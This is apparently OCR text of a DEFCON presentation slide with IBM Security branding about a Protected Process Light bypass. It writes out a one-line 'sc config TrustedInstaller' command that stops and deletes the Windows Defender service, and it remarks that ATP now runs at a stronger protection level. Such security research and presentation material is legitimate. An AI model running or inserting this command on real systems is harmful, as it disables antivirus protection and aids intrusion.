 DEFCON
PPL Bypass
• Defender AV service can be stopped/deleted via Project0's privileged
Antimalware PPL bypass:
sc config TrustedInstaller binPath= "cmd.exe /C sc stop
windefend && sc delete windefend" && sc start
TrustedInstaller
• ... since RS2, ATP runs now at a Windows PPL protection level instead of a
AntiMalware PPL, and the process is configured as “NOT_STOPPABLE”
29 IBM Security
IBM